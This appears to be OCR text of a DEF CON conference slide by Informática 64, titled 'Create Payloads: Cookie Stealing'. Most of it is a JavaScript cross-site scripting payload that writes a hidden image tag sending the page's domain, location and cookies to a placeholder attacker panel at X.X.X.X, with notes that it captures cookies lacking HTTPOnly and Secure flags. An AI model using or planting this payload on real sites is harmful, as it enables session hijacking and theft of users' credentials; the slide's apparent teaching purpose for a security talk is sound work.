 Create Payloads: Cookie Stealing
document.write(“
<img id='domaingrabber' src='http://X.X.X.X/panel/
domaingrabber.php?id=0.0.0.0&
domain="+document.domain+"&
location="+document.location+"&
cookie="+document.cookie+"' style='display:none;'/>");
• Not HTTPOnly ones
• Not Secure ones
XX
DEF CON
Informática 64
www.informatica64.com